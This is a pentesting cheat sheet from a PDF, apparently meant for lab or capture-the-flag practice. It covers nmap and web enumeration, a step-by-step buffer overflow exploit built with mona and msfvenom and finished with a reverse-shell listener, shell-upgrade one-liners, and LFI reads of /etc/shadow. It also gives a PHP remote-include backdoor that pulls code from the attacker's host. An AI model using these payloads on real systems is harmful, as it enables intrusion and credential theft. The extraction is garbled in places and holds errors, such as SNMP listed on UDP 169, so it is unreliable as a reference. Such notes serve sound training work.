 Pentesting
Methodology & Tasks
Misc tools
` cewl`  for crawling a site for bruteforcing
user/password
don't forget about ` nmap`  scripts!
e.g. ` --script smtp-commands`  or ` --script
auth-owners`
Privilege Escalation
Linux
1. **Check current access first**:
Am I in sudoers?
Do I have sudoedit access to useful files?
2. Enumerate!
http://netsec.ws/?p=309
https://blog.g0tmi1k.com/2011/08/basic-
linux-privilege-escalation/
https://github.com/mubix/post-exploitation/
wiki/Linux-Post-Exploitation-Command-List
https://www.rebootuser.com/?p=1623
https://www.kernel-exploits.com/
http://security.stackexchange.com/
questions/101715/automatically-enumerate-
missing-patches-on-penetration-test
Windows
1. **Check current access first**:
Am I already Administrator?
Am I in Remote Desktop Users?
2. Enumerate!
http://www.fuzzysecurity.com/tutorials/16.
html
http://it-ovid.blogspot.com.au/2012/02/
windows-privilege-escalation.html?m=1
http://www.greyhathacker.net/?p=738
https://www.youtube.com/watch?v=
kMG8IsCohHAhttps://www.youtube.com/
watch?v=PC_iMqiuIR
Buffer Overflow
Gather victim IP and BOF port
Find out the IP and port that the buffer
overflow is using
Add to <ip> and <port> in your script
Set the victims IP and PORT in your script
<ip> - <port>
Send a really big payload, confirm BOF vuln
python -c 'print("A" * 3000);' | nc <victim> <
ip>
BOF.py
Confirm you overwrote the EIP in Immunity
Confirm the EIP looks like 41414141, top right
windows of Immunity
EIP Confirm
Generate unique pattern with pattern_create
metasploit/tools/exploits/Pattern_create -l
3000
2PAtt.py
Add unique pattern to the "pattern" variable
in script
Comment out the payload in the script, run
script inluding the pattern as the payload
3EIP.py
Copy new EIP from Immunity
Top right of immunity, copy EIP to clipboard
EIP IMM
Calculate offset with pattern_offset
metasploit/tools/exploits/Pattern_offest -q <
EIP>
Offset
Show all .dlls (modules) with Mona
Command: !mona modules
Find .dll without bad character (x00) and w/o
protections
Mona Find dll
Find “JMP ESP” in .dll
!mona find -s “\xff\xe4” -m <example dll>
libsp.dll
Copy memory address of JMP ESP in .dll
Flip it to little endian (backwards) https://
searchnetworking.techtarget.com/definiti on/
big-endian-and-little-endian
EIPC.py
Send bad characters
Send all characters through to determine
bad chars.
All Chars
Find bad characters
From registers panel, click where all the junk
went and click <follow in dump> see hex
window (bottom left panel)
Re-send bad chars w/o first found bad char
Incrementally remove bad characters, if you
find in the hex dump, remove from script,
and send it again, go on to the next bad char.
Some Chars
shikata ga nai
regenerate shellcode with bad chars omittes
Initial Shell Code
Generate stageless payload shellcode
Msfvenom, with -b for excluding found bad
characters
Final Shell Code
Add shellcode/JMP ESP / NOPs (\x90) to
script
Add the generated shellcode to your script,
add the JMP ESP in proper format(lilEndian),
add NOPs as padding (usually 16 is fine)
Finalize payload and script
"Ex payload. buffer=""A"" * 780 +
""\x8f\x34\x2a\x7f"" + ""\x90"" * 8(nop) +
shellcode"
Final Python
Start port listener
Start a listener with nc -nvlp <port used in
msfvenom>
nc -lnvp 4444
Gain a shell and access
Watch for a reverse connection
Limited Shells
python -c 'import pty; pty.spawn("/bin/sh")'
echo os.system('/bin/bash')
/bin/sh -i
perl —e 'exec "/bin/sh";'
Upgrading from limited shell to full TTY
In reverse shell
$ python -c 'import pty; pty.spawn("/bin/
bash")'
Ctrl-Z
In Kali
$ stty raw -echo
$ fg
In reverse shell
$ reset
$ export SHELL=bash
$ export TERM=xterm-256color
$ stty rows X columns Y
https://blog.ropnop.com/upgrading-simple-
shells-to-fully-interactive-ttys/
http://netsec.ws/?p=337
Recon
DNS
Port Scans
1. Actually **read** the intensive nmap scan
2. Actually **read** Nikto/Dirb/nmap NSE
script output
3. Run the port scan again if you think
something might have been missed
Netcat banner grab
nc -v 10.10.10.10 port
Telnet banner grab
telnet 10.10.10.10 port
Enumeration
Nmap
Quick TCP Scan
nmap -sC -sV -vv -oA quick 10.10.10.10
Quick UDP Scan
nmap -sU -sV -vv -oA quick_udp 10.10.10.10
Full TCP Scan
nmap -sC -sV -p- -vv -oA full 10.10.10.10
Port knock
for x in 7000 8000 9000; do nmap -Pn --host_
timeout 201 --max-retries 0 -p $x 10.10.10.10;
done
HTTP - 80, 8080, 8000
Web Scanning
Gobuster quick directory busting
gobuster -u 10.10.10.10 -w /usr/share/seclists/
Discovery/Web_Content/common.txt -t 80 -
a Linux
Gobuster comprehensive directory busting
gobuster -s 200,204,301,302,307,403 -u 10.
10.10.10 -w /usr/share/seclists/Discovery/
Web_Content/big.txt -t 80 -a 'Mozilla/5.0 (
X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0'
Gobuster search with file extension
gobuster -u 10.10.10.10 -w /usr/share/seclists/
Discovery/Web_Content/common.txt -t 80 -
a Linux -x .txt,.php
Nikto web server scan
nikto -h 10.10.10.10
Wordpress scan
wpscan -u 10.10.10.10/wp/
Default credentials for software
SQL-injectable GET/POST params
LFI/RFI through ?page=foo type params
LFI:
` /etc/passwd`  | ` /etc/shadow`  insta-win
` /var/www/html/config.php`  or similar
paths to get SQL etc creds
` ?page=php://filter/convert.base64-
encode/resource=../config.php`
` ../../../../../boot.ini`  to find out windows
version
RFI:
Have your PHP/cgi downloader ready
` <?php include $_GET['inc']; ?>`  simplest
backdoor to keep it dynamic without
anything messing your output
Then you can just ` http://$IP/inc.php?inc=
http://$YOURIP/bg.php`  and have full
control with minimal footprint on target
machine
get ` phpinfo()`
HTTPS - 443
find out potential correct vhost to GET
is the clock skewed
any names that could be usernames for
bruteforce/guessing.
FTP - 21
Anonymous login
Enumerate the hell out of the machine!
OS version
Other software you can find on the machine (
Prog Files, yum.log, /bin)
password files
DLLs for ` msfpescan`  / BOF targets
Do you have UPLOAD potential?
Can you trigger execution of uploads?
Swap binaries?
Vulnerabilities in version / RCE / #WINNING?-
D
SMB - 139, 445
SMB Vulnerability Scan
nmap -p 445 -vv --script=smb-vuln-
cve2009-3103.nse,smb-vuln-ms06-025.nse,
smb-vuln-ms07-029.nse,smb-vuln-ms08-
067.nse,smb-vuln-ms10-054.nse,smb-vuln-
ms10-061.nse,smb-vuln-ms17-010.nse 10.10.10.
10
SMB Users & Shares Scan
nmap -p 445 -vv --script=smb-enum-shares.
nse,smb-enum-users.nse 10.10.10.10
Enum4linux
enum4linux -a 10.10.10.10
Null connect
rpcclient -U "" 10.10.10.10
Connect to SMB share
smbclient //MOUNT/share
Directly exploitable MSxx-xxx versions?
Worth burning MSF strike?
SNMP - UDP 169
Try to enumerate windows shares / network
info
SNMP enumeration
snmp-check 10.10.10.10
TFTP - UDP 69
Read / Write access?
Pretty much same things as FTP
SSH - 22
Email - 25, 110/995 or 143/993